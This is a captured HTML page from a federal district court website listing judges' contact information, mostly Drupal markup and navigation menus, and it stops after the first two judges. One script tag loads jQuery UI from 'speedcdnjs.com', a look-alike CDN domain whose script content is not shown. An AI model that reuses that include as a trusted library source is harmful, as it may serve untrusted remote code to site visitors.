

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moep.uscourts.gov/judges-contact-information-and-requirements
body_size: 9362
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judges' Contact Information and Requirements | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moep.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moep.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/judges-contact-information-and-requirements":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-judges-contact-information-and-requirements section-judges-contact-information-and-requirements">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moep.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges-contact-information-and-requirements" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FMeWSZj6O3p6XKzEJJUo_wdtCTi2nX9FaEEJaN6mrdE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-596"><a href="/court-business" class="active-trail">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf active-trail active menu-mlid-653"><a href="/judges-contact-information-and-requirements" class="active-trail active">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="https://moed-admin.jdc.ao.dcn/eighth-circuit-model-jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf active menu-mlid-652"><a href="/judges-contact-information-and-requirements" class="active">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-business">Court Business</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judges' Contact Information and Requirements            </h1>
          
                                        
                      <div class="view view-judge-contact-info view-id-judge_contact_info view-display-id-page view-dom-id-95b04a8888071c34016010421274a85d">
            <div class="view-header">
      <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

.view-judge-contact-info  h3 {
border-bottom: 3px solid #ccc;
}

/*--><!]]>*/
</style>    </div>
  
  
  
      <div class="view-content">
        <h3>Chief Judge</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/stephen-r-clark">Stephen R. Clark</a></span>  </div>  </div>
  <h3>District Judge</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/henry-e-autrey">Henry E. Autrey</a></span>  </div>  </div>
